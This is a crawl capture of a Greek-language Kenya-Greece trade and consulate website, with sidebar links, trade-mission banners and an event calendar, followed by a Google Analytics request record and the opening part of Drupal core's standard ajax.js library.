    <p><a href="http://kenyagreece.com/sites/default/files/%CE%97%20%CE%9A%CE%95%CE%9D%CE%A5%CE%91%20%CE%9C%CE%95%20%CE%9C%CE%99%CE%91%20%CE%9C%CE%91%CE%A4%CE%99%CE%91_0.pdf"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__278 img__view_mode__media_original attr__format__media_original" height="366" src="http://www.kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%93%CE%99%CE%91%20%CE%9A%CE%95%CE%9D%CE%A5%CE%91%20ME%20MIA%20MATIA.jpg" typeof="foaf:Image" width="280" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-16" class="block block-block">

      
  <div class="content">
    <p><b><u>Σύνδεσμοι</u></b><br />
<b>Κένυα</b></p>
<ul>
<li><a href="http://www.embassyofkenya.it" target="_blank">Embassy of the Republic of Kenya in the Hellenic Republic (based in Rome)</a></li>
<li><a href="http://www.investmentkenya.com" target="_blank">Kenya Investment Authority</a></li>
<li><a href="http://www.epckenya.org" target="_blank">Export Promotion Council</a></li>
<li><a href="http://www.kenyachamber.or.ke" target="_blank">Kenya National Chamber of Commerce &amp; Industry</a></li>
<li><a href="http://www.kam.co.ke/">Kenya Association of Manufacturers</a></li>
<li><a href="http://www.epzakenya.com" target="_blank">Export Processing Zones Authority</a></li>
<li><a href="http://www.magicalkenya.com" target="_blank">Magical Kenya</a></li>
<li><a href="http://www.coffeeboardkenya.co.ke" target="_blank">Coffee Board of Kenya</a></li>
<li><a href="http://www.teaboard.or.ke" target="_blank">Teaboard of Kenya</a></li>
<li><a href="http://www.kenyaflowercouncil.org" target="_blank">Kenya Flower Council</a></li>
<li><a href="http://www.kenyaflowercouncil.org" target="_blank">Kenya Flower Council</a></li>
<li><a href="http://www.brandkenya.go.ke" target="_blank">Brand Kenya Board</a></li>
</ul>
<hr />
<p><b>Ελλάδα</b></p>
<ul>
<li><a href="http://www.investingreece.gov.gr/" target="_blank">Invest in Greece</a></li>
<li><a href="http://www.ntua.gr/index_en.html" target="_blank">Εθνικό Μετσόβιο Πανεπιστήμιο</a></li>
<li><a href="http://www.pse.gr/en" target="_blank">Πανελλήνια Ένωση Εξαγωγέων</a></li>
<li><a href="http://www.aegean.gr/aegean/en/intro_en.htm" target="_blank">Πανεπιστήμιο Αιγαίου</a></li>
<li><a href="http://www.sev.org.gr/online/index.aspx?lang=en" target="_blank">Ελληνικός Σύνδεσμος Βιομηχάνων</a></li>
<li><a href="http://www.mfa.gr/en/" target="_blank">Υπουργείο Εξωτερικών</a></li>
<li><a href="http://www.ypoian.gr/" target="_blank">Υπουργείο Ανάπτυξης &amp; Ανταγωνιστικότητας</a></li>
<li><a href="http://www.uhc.gr/newsite/english/index.php?menu=main_menu&amp;page=home" target="_blank">Κεντρική Ένωση Επιμελητηρίων Ελλάδος</a></li>
<li><a href="http://www.seve.gr/default.aspx?lang=en-US&amp;page=569">Σύνδεσμος Εξαγωγέων Βορείου Ελλάδος</a></li>
<li><a href="http://www.grhotels.gr/EN/Pages/default.aspx">Ξενοδοχειακό Επιμελητήριο Ελλάδος</a></li>
<li><a href="http://www.gnto.gov.gr">Υπουργείο Τουρισμού</a></li>
</ul>
<hr />
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

      
  <div class="content">
    <p><b><u>Επενδυτική &amp; Επιχειρηματική Αποστολή 2014</u></b><br /><br />
<a href="http://trademission.kenyagreece.com/2014"><img src="http://www.kenyagreece.com/sites/default/files/banner%20events.jpg" alt="2η Ελληνική Πολυκλαδική Επενδυτική &amp; Επιχειρηματική Αποστολή στην Κένυα" align="center" width="280" height="210" /><br />
<hr />
</a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

      
  <div class="content">
    <p><b><u>Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα</u></b></p>
<iframe src="http://www.flickr.com/photos/74184863@N02/11869642904/in/photostream/player/" width="280" height="209" frameborder="2" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" oallowfullscreen="" msallowfullscreen=""></iframe><p>Διήμερο Συνέδριο και Επιχειρηματικές Συναντήσεις για το Εμπόριο, τον Τουρισμό, την Αγροτική Οικονομία, τις Κατασκευές &amp; τις Υπηρεσίες.  Πραγματοποιήθηκε στην Αθήνα από 7-8 Νοεμβρίου 2013.<br />
<a href="http://www.kenyagreece.com/el/επιχειρηματικο-φορουμ-ελλαδα-κενυα">Περισσότερα</a><br />
</p><hr />
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

      
  <div class="content">
    <p><b> <u>Επενδυτική &amp; Επιχειρηματική Αποστολή 2013 </u></b><br />
<a href="http://www.kenyagreece.com/el/επιχειρηματικη-αποστολη"><img src="http://www.kenyagreece.com/sites/default/files/banner%20events.jpg" alt="1η Ελληνική Πολυκλαδική Επιχειρηματική &amp; Επενδυτική Αποστολή στην Κένυα" align="center" width="280" height="190" /><br />
<hr />
</a></p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
      <div id="footer-saran" class="clearfix">
     <div id="footer-wrap">
                        <div class="footer-box"><div class="region region-footer-third">
  <div id="block-pretty-calendar-calendar" class="block block-pretty-calendar">

        <h2 >Ημερολόγιο Εκδηλώσεων</h2>
    
  <div class="content">
    <div id="calendar-body">
<div class="block-calendar">
  <div class="calendar-container">
    <div class="calendar-daynames">
      <div class="pretty-calendar-day"><div class="calendar-value">Mon</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Tue</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Wed</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Thu</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Fri</div></div>
      <div class="pretty-calendar-weekend"><div class="calendar-value">Sat</div></div>
      <div class="pretty-calendar-weekend pretty-calendar-last"><div class="calendar-value">Sun</div></div>
    </div>
    
<div class="pretty-calendar-week">

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">1</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">2</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">3</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">4</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">5</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">6</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">7</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">8</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">9</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">10</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">11</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">12</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">13</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">14</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">15</div>
  </div>

  <div class="pretty-calendar-day pretty-calendar-today">
    <div class="calendar-value">16</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">17</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">18</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">19</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">20</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">21</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">22</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">23</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">24</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">25</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">26</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">27</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">28</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">29</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">30</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">31</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last blank">
    <div class="calendar-value"></div>
  </div>
</div>
    <div class="pretty-calendar-month">
      <a href="javascript:calendar_go('prev');" rel="1764540000">
        <div class="calendar-prev">&nbsp;</div>
      </a>
      <div class="month-title">January 2026</div>
      <a href="javascript:calendar_go('next');" rel="1769896800">
        <div class="calendar-next">&nbsp;</div>
      </a>
    </div>
  </div>
</div>
</div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                  <div class="footer-box remove-margin"><div class="region region-footer-fourth">
  <div id="block-block-7" class="block block-block">

        <h2 >Χρήσιμοι Σύνδεσμοι</h2>
    
  <div class="content">
    <p><a href="http://www.kenyagreece.com/useful-links"><img src="http://www.kenyagreece.com/sites/default/files/words-tags-links640_0.png" alt="Useful Links" align="center" width="220" height="220" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
           </div>
    </div>
    <div class="clear"></div>
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

        <h2 >Ακολουθήστε μας</h2>
    
  <div class="content">
    <!-- AddThis Follow BEGIN -->
<div class="addthis_toolbox addthis_32x32_style addthis_default_style">
<a class="addthis_button_facebook_follow" addthis:userid="kenyagreece"></a>
<a class="addthis_button_twitter_follow" addthis:userid="KenyaGreece"></a>
<a class="addthis_button_google_follow" addthis:userid="u/0/b/108885052048905880633/"></a>
<a class="addthis_button_youtube_follow" addthis:userid="kenyagreece-4603"></a>
<a class="addthis_button_flickr_follow" addthis:userid="74184863@N02"></a>
<a class="addthis_button_linkedin_follow" addthis:usertype="group" addthis:userid="4608783"></a></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52d3bdf724999290"></script>
<!-- AddThis Follow END -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

    <div class="clear"></div>
  <div id="copyright">
          Copyright &copy; 2026.              <span class="credits">Designed by  <a href="http://www.devsaran.com">Devsaran</a>.</span>
      </div>
  </div>
  <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/addthis/addthis.js?qijytn"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=705264508&t=pageview&_s=1&dl=http%3A%2F%2Fwww.kenyagreece.com%2Fel%2F%25CF%2586%25CE%25BF%25CF%2581%25CE%25BF%25CF%2585%25CE%25BC-%25CE%25BF%25CE%25BC%25CE%25B9%25CE%25BB%25CE%25AF%25CE%25B5%25CF%2582-%25CE%25B7%25CE%25BC%25CE%25B5%25CF%2581%25CE%25B1-%25CE%25B4%25CE%25B5%25CF%2585%25CF%2584%25CE%25B5%25CF%2581%25CE%25B7&ul=en-us%40posix&dt=%CE%95%CF%80%CE%B9%CF%87%CE%B5%CE%B9%CF%81%CE%B7%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C%20%CE%A6%CF%8C%CF%81%CE%BF%CF%85%CE%BC%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20-%20%CE%9A%CE%AD%CE%BD%CF%85%CE%B1%3A%20%CE%9F%CE%BC%CE%B9%CE%BB%CE%AF%CE%B5%CF%82-%20%CE%97%CE%BC%CE%AD%CF%81%CE%B1%202%CE%B7%20%7C%20%CE%95%CE%A0%CE%99%CE%A4%CE%99%CE%9C%CE%9F%20%CE%A0%CE%A1%CE%9F%CE%9E%CE%95%CE%9D%CE%95%CE%99%CE%9F%20%CE%A4%CE%97%CE%A3%20%CE%94%CE%97%CE%9C%CE%9F%CE%9A%CE%A1%CE%91%CE%A4%CE%99%CE%91%CE%A3%20%CE%A4%CE%97%CE%A3%20%CE%9A%CE%95%CE%9D%CE%A5%CE%91%CE%A3%20%CE%A3%CE%A4%CE%97%CE%9D%20%CE%95%CE%9B%CE%9B%CE%97%CE%9D%CE%99%CE%9A%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%9A%CE%A1%CE%91%CE%A4%CE%99%CE%91&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=801719814&gjid=1332401045&cid=377278328.1768597102&tid=UA-31794686-1&_gid=35434511.1768597102&_r=1&_slc=1&z=1900926697
body_size: -451
content:
2,cG-Y3S071HQSW

--- FILE ---
content_type: application/javascript
request_url: http://www.kenyagreece.com/misc/ajax.js?v=7.73
body_size: 21275
content:
(function ($) {

/**
 * Provides Ajax page updating via jQuery $.ajax (Asynchronous JavaScript and XML).
 *
 * Ajax is a method of making a request via JavaScript while viewing an HTML
 * page. The request returns an array of commands encoded in JSON, which is
 * then executed to make any changes that are necessary to the page.
 *
 * Drupal uses this file to enhance form elements with #ajax['path'] and
 * #ajax['wrapper'] properties. If set, this file will automatically be included
 * to provide Ajax capabilities.
 */

Drupal.ajax = Drupal.ajax || {};

Drupal.settings.urlIsAjaxTrusted = Drupal.settings.urlIsAjaxTrusted || {};

/**
 * Attaches the Ajax behavior to each Ajax form element.
 */
Drupal.behaviors.AJAX = {
  attach: function (context, settings) {
    // Load all Ajax behaviors specified in the settings.
    for (var base in settings.ajax) {
      if (!$('#' + base + '.ajax-processed').length) {
        var element_settings = settings.ajax[base];

        if (typeof element_settings.selector == 'undefined') {
          element_settings.selector = '#' + base;
        }
        $(element_settings.selector).each(function () {
          element_settings.element = this;
          Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
        });

        $('#' + base).addClass('ajax-processed');
      }
    }

    // Bind Ajax behaviors to all items showing the class.
    $('.use-ajax:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};
      // Clicked links look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      // For anchor tags, these will go to the target of the anchor rather
      // than the usual location.
      if ($(this).attr('href')) {
        element_settings.url = $(this).attr('href');
        element_settings.event = 'click';
      }
      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });

    // This class means to submit the form to the action using Ajax.
    $('.use-ajax-submit:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};

      // Ajax submits specified in this manner automatically submit to the
      // normal form action.
      element_settings.url = $(this.form).attr('action');
      // Form submit button clicks need to tell the form what was clicked so
      // it gets passed in the POST request.
      element_settings.setClick = true;
      // Form buttons use the 'click' event rather than mousedown.
      element_settings.event = 'click';
      // Clicked form buttons look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });
  }
};

/**
 * Ajax object.
 *
 * All Ajax objects on a page are accessible through the global Drupal.ajax
 * object and are keyed by the submit button's ID. You can access them from
 * your module's JavaScript file to override properties or functions.
 *
 * For example, if your Ajax enabled button has the ID 'edit-submit', you can
 * redefine the function that is called to insert the new content like this
 * (inside a Drupal.behaviors attach block):
 * @code
 *    Drupal.behaviors.myCustomAJAXStuff = {
 *      attach: function (context, settings) {
 *        Drupal.ajax['edit-submit'].commands.insert = function (ajax, response, status) {
 *          new_content = $(response.data);
 *          $('#my-wrapper').append(new_content);
 *          alert('New content was appended to #my-wrapper');
 *        }
 *      }
 *    };
 * @endcode
 */
Drupal.ajax = function (base, element, element_settings) {
  var defaults = {
    url: 'system/ajax',
    event: 'mousedown',
    keypress: true,
    selector: '#' + base,
    effect: 'none',
    speed: 'none',
    method: 'replaceWith',
    progress: {
      type: 'throbber',
      message: Drupal.t('Please wait...')
    },
    submit: {
      'js': true
    }
  };

  $.extend(this, defaults, element_settings);

  this.element = element;
  this.element_settings = element_settings;

  // Replacing 'nojs' with 'ajax' in the URL allows for an easy method to let
  // the server detect when it needs to degrade gracefully.
  // There are five scenarios to check for:
  // 1. /nojs/
  // 2. /nojs$ - The end of a URL string.
  // 3. /nojs? - Followed by a query (with clean URLs enabled).
  //      E.g.: path/nojs?destination=foobar
  // 4. /nojs& - Followed by a query (without clean URLs enabled).
  //      E.g.: ?q=path/nojs&destination=foobar
  // 5. /nojs# - Followed by a fragment.
  //      E.g.: path/nojs#myfragment
  this.url = element_settings.url.replace(/\/nojs(\/|$|\?|&|#)/g, '/ajax$1');
  // If the 'nojs' version of the URL is trusted, also trust the 'ajax' version.
  if (Drupal.settings.urlIsAjaxTrusted[element_settings.url]) {
    Drupal.settings.urlIsAjaxTrusted[this.url] = true;
  }

  this.wrapper = '#' + element_settings.wrapper;

  // If there isn't a form, jQuery.ajax() will be used instead, allowing us to
  // bind Ajax to links as well.
  if (this.element.form) {
    this.form = $(this.element.form);
  }

  // Set the options for the ajaxSubmit function.
  // The 'this' variable will not persist inside of the options object.
  var ajax = this;
  ajax.options = {
    url: Drupal.sanitizeAjaxUrl(ajax.url),
    data: ajax.submit,
    beforeSerialize: function (element_settings, options) {
      return ajax.beforeSerialize(element_settings, options);
    },
    beforeSubmit: function (form_values, element_settings, options) {
      ajax.ajaxing = true;
      return ajax.beforeSubmit(form_values, element_settings, options);
    },
    beforeSend: function (xmlhttprequest, options) {
      ajax.ajaxing = true;
      return ajax.beforeSend(xmlhttprequest, options);
    },
    success: function (response, status, xmlhttprequest) {
      // Sanity check for browser support (object expected).
      // When using iFrame uploads, responses must be returned as a string.
      if (typeof response == 'string') {
        response = $.parseJSON(response);
      }

      // Prior to invoking the response's commands, verify that they can be
      // trusted by checking for a response header. See
      // ajax_set_verification_header() for details.
      // - Empty responses are harmless so can bypass verification. This avoids
      //   an alert message for server-generated no-op responses that skip Ajax
      //   rendering.
      // - Ajax objects with trusted URLs (e.g., ones defined server-side via
      //   #ajax) can bypass header verification. This is especially useful for
      //   Ajax with multipart forms. Because IFRAME transport is used, the
      //   response headers cannot be accessed for verification.
      if (response !== null && !Drupal.settings.urlIsAjaxTrusted[ajax.url]) {
        if (xmlhttprequest.getResponseHeader('X-Drupal-Ajax-Token') !== '1') {
          var customMessage = Drupal.t("The response failed verification so will not be processed.");
          return ajax.error(xmlhttprequest, ajax.url, customMessage);
        }
      }

      return ajax.success(response, status);
    },
    complete: function (xmlhttprequest, status) {
      ajax.ajaxing = false;
      if (status == 'error' || status == 'parsererror') {
        return ajax.error(xmlhttprequest, ajax.url);
      }
    },
    dataType: 'json',
    jsonp: false,
    type: 'POST'
  };

  // For multipart forms (e.g., file uploads), jQuery Form targets the form
  // submission to an iframe instead of using an XHR object. The initial "src"
  // of the iframe, prior to the form submission, is set to options.iframeSrc.
  // "about:blank" is the semantically correct, standards-compliant, way to
  // initialize a blank iframe; however, some old IE versions (possibly only 6)
  // incorrectly report a mixed content warning when iframes with an
  // "about:blank" src are added to a parent document with an https:// origin.
  // jQuery Form works around this by defaulting to "javascript:false" instead,
  // but that breaks on Chrome 83, so here we force the semantically correct
  // behavior for all browsers except old IE.
  // @see https://www.drupal.org/project/drupal/issues/3143016
  // @see https://github.com/jquery-form/form/blob/df9cb101b9c9c085c8d75ad980c7ff1cf62063a1/jquery.form.js#L68
  // @see https://bugs.chromium.org/p/chromium/issues/detail?id=1084874
  // @see https://html.spec.whatwg.org/multipage/browsers.html#creating-browsing-contexts
  // @see https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy
  if (navigator.userAgent.indexOf("MSIE") === -1) {
    ajax.options.iframeSrc = 'about:blank';
  }

  // Bind the ajaxSubmit function to the element event.
  $(ajax.element).bind(element_settings.event, function (event) {
    if (!Drupal.settings.urlIsAjaxTrusted[ajax.url] && !Drupal.urlIsLocal(ajax.url)) {
      throw new Error(Drupal.t('The callback URL is not local and not trusted: !url', {'!url': ajax.url}));
    }
    return ajax.eventResponse(this, event);
  });

  // If necessary, enable keyboard submission so that Ajax behaviors
  // can be triggered through keyboard input as well as e.g. a mousedown
  // action.
  if (element_settings.keypress) {
    $(ajax.element).keypress(function (event) {
      return ajax.keypressResponse(this, event);
    });
  }

  // If necessary, prevent the browser default action of an additional event.
  // For example, prevent the browser default action of a click, even if the
  // AJAX behavior binds to mousedown.
  if (element_settings.prevent) {
    $(ajax.element).bind(element_settings.prevent, false);
  }
};

/**
 * Handle a key press.
 *
 * The Ajax object will, if instructed, bind to a key press response. This
 * will test to see if the key press is valid to trigger this event and
 * if it is, trigger it for us and prevent other keypresses from triggering.
 * In this case we're handling RETURN and SPACEBAR keypresses (event codes 13
 * and 32. RETURN is often used to submit a form when in a textfield, and 
 * SPACE is often used to activate an element without submitting. 
 */
Drupal.ajax.prototype.keypressResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Detect enter key and space bar and allow the standard response for them,
  // except for form elements of type 'text' and 'textarea', where the 
  // spacebar activation causes inappropriate activation if #ajax['keypress'] is 
  // TRUE. On a text-type widget a space should always be a space.
  if (event.which == 13 || (event.which == 32 && element.type != 'text' && element.type != 'textarea')) {
    $(ajax.element_settings.element).trigger(ajax.element_settings.event);
    return false;
  }
};

/**
 * Handle an event that triggers an Ajax response.
 *
 * When an event that triggers an Ajax response happens, this method will
 * perform the actual Ajax call. It is bound to the event using
 * bind() in the constructor, and it uses the options specified on the
 * ajax object.
 */
Drupal.ajax.prototype.eventResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Do not perform another ajax command if one is already in progress.
  if (ajax.ajaxing) {
    return false;
  }

  try {
    if (ajax.form) {
      // If setClick is set, we must set this to ensure that the button's
      // value is passed.
      if (ajax.setClick) {
        // Mark the clicked button. 'form.clk' is a special variable for
        // ajaxSubmit that tells the system which element got clicked to
        // trigger the submit. Without it there would be no 'op' or
        // equivalent.
        element.form.clk = element;
      }

      ajax.form.ajaxSubmit(ajax.options);
    }
    else {
      ajax.beforeSerialize(ajax.element, ajax.options);
      $.ajax(ajax.options);
    }
  }
  catch (e) {
    // Unset the ajax.ajaxing flag here because it won't be unset during
    // the complete response.
    ajax.ajaxing = false;
    alert("An error occurred while attempting to process " + ajax.options.url + ": " + e.message);
  }

  // For radio/checkbox, allow the default event. On IE, this means letting
  // it actually check the box.
  if (typeof element.type != 'undefined' && (element.type == 'checkbox' || element.type == 'radio')) {
    return true;
  }
  else {
    return false;
  }

};

/**
 * Handler for the form serialization.
 *
 * Runs before the beforeSend() handler (see below), and unlike that one, runs
 * before field data is collected.
 */
Drupal.ajax.prototype.beforeSerialize = function (element, options) {
  // Allow detaching behaviors to update field values before collecting them.
  // This is only needed when field values are added to the POST data, so only
  // when there is a form such that this.form.ajaxSubmit() is used instead of
  // $.ajax(). When there is no form and $.ajax() is used, beforeSerialize()
  // isn't called, but don't rely on that: explicitly check this.form.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.detachBehaviors(this.form, settings, 'serialize');
  }

  // Prevent duplicate HTML ids in the returned markup.
  // @see drupal_html_id()
  options.data['ajax_html_ids[]'] = [];
  $('[id]').each(function () {
    options.data['ajax_html_ids[]'].push(this.id);
  });

  // Allow Drupal to return new JavaScript and CSS files to load without
  // returning the ones already loaded.
  // @see ajax_base_page_theme()
  // @see drupal_get_css()
  // @see drupal_get_js()
  options.data['ajax_page_state[theme]'] = Drupal.settings.ajaxPageState.theme;
  options.data['ajax_page_state[theme_token]'] = Drupal.settings.ajaxPageState.theme_token;
  for (var key in Drupal.settings.ajaxPageState.css) {
    options.data['ajax_page_state[css][' + key + ']'] = 1;
  }
  for (var key in Drupal.settings.ajaxPageState.js) {
    options.data['ajax_page_state[js][' + key + ']'] = 1;
  }
};

/**
 * Modify form values prior to form submission.
 */
Drupal.ajax.prototype.beforeSubmit = function (form_values, element, options) {
  // This function is left empty to make it simple to override for modules
  // that wish to add functionality here.
};

/**
 * Prepare the Ajax request before it is sent.
 */
Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
  // For forms without file inputs, the jQuery Form plugin serializes the form
  // values, and then calls jQuery's $.ajax() function, which invokes this
  // handler. In this circumstance, options.extraData is never used. For forms
  // with file inputs, the jQuery Form plugin uses the browser's normal form
  // submission mechanism, but captures the response in a hidden IFRAME. In this
  // circumstance, it calls this handler first, and then appends hidden fields
  // to the form to submit the values in options.extraData. There is no simple
  // way to know which submission mechanism will be used, so we add to extraData
  // regardless, and allow it to be ignored in the former case.
  if (this.form) {
    options.extraData = options.extraData || {};

    // Let the server know when the IFRAME submission mechanism is used. The
    // server can use this information to wrap the JSON response in a TEXTAREA,
    // as per http://jquery.malsup.com/form/#file-upload.
    options.extraData.ajax_iframe_upload = '1';

    // The triggering element is about to be disabled (see below), but if it
    // contains a value (e.g., a checkbox, textfield, select, etc.), ensure that
    // value is included in the submission. As per above, submissions that use
    // $.ajax() are already serialized prior to the element being disabled, so
    // this is only needed for IFRAME submissions.
    var v = $.fieldValue(this.element);
    if (v !== null) {
      options.extraData[this.element.name] = Drupal.checkPlain(v);
    }
  }

  // Disable the element that received the change to prevent user interface
  // interaction while the Ajax request is in progress. ajax.ajaxing prevents
  // the element from triggering a new request, but does not prevent the user
  // from changing its value.
  $(this.element).addClass('progress-disabled').attr('disabled', true);

  // Insert progressbar or throbber.
  if (this.progress.type == 'bar') {
    var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
    if (this.progress.message) {
      progressBar.setProgress(-1, this.progress.message);
    }
    if (this.progress.url) {
      progressBar.startMonitoring(this.progress.url, this.progress.interval || 1500);
    }
    this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
    this.progress.object = progressBar;
    $(this.element).after(this.progress.element);
  }
  else if (this.progress.type == 'throbber') {
    this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
    if (this.progress.message) {
      $('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
    }
    $(this.element).after(this.progress.element);
  }
};

/**
 * Handler for the form redirection completion.
 */
Drupal.ajax.prototype.success = function (response, status) {
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');

  Drupal.freezeHeight();

  for (var i in response) {
    if (response.hasOwnProperty(i) && response[i]['command'] && this.commands[response[i]['command']]) {
      this.commands[response[i]['command']](this, response[i], status);
    }
  }

  // Reattach behaviors, if they were detached in beforeSerialize(). The
  // attachBehaviors() called on the new content from processing the response
  // commands is not sufficient, because behaviors from the entire form need
  // to be reattached.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }

  Drupal.unfreezeHeight();

  // Remove any response-specific settings so they don't get used on the next
  // call by mistake.
  this.settings = null;
};

/**
 * Build an effect object which tells us how to apply the effect when adding new HTML.
 */
Drupal.ajax.prototype.getEffect = function (response) {
  var type = response.effect || this.effect;
  var speed = response.speed || this.speed;

  var effect = {};
  if (type == 'none') {
    effect.showEffect = 'show';
    effect.hideEffect = 'hide';
    effect.showSpeed = '';
  }
  else if (type == 'fade') {
    effect.showEffect = 'fadeIn';
    effect.hideEffect = 'fadeOut';
    effect.showSpeed = speed;
  }
  else {
    effect.showEffect = type + 'Toggle';
    effect.hideEffect = type + 'Toggle';
    effect.showSpeed = speed;
  }

  return effect;
};

/**
 * Handler for the form redirection error.
 */
Drupal.ajax.prototype.error = function (xmlhttprequest, uri, customMessage) {
  Drupal.displayAjaxError(Drupal.ajaxError(xmlhttprequest, uri, customMessage));
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  // Undo hide.
  $(this.wrapper).show();
  // Re-enable the element.
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');
  // Reattach behaviors, if they were detached in beforeSerialize().
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }
};

/**
 * Provide a series of commands that the server can request the client perform.
 */
Drupal.ajax.prototype.commands = {
  /**
   * Command to insert new content into the DOM.
   */
  insert: function (ajax, response, status) {
    // Get information from the response. If it is not there, default to
    // our presets.
    var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
    var method = response.method || ajax.method;
    var effect = ajax.getEffect(response);

    // We don't know what response.data contains: it might be a string of text
    // without HTML, so don't rely on jQuery correctly iterpreting
    // $(response.data) as new HTML rather than a CSS selector. Also, if
    // response.data contains top-level text nodes, they get lost with either
    // $(response.data) or $('<div></div>').replaceWith(response.data).
    var new_content_wrapped = $('<div></div>').html(response.data);
    var new_content = new_content_wrapped.contents();

    // For legacy reasons, the effects processing code assumes that new_content
    // consists of a single top-level element. Also, it has not been
    // sufficiently tested whether attachBehaviors() can be successfully called
    // with a context object that includes top-level text nodes. However, to
    // give developers full control of the HTML appearing in the page, and to
    // enable Ajax content to be inserted in places where DIV elements are not
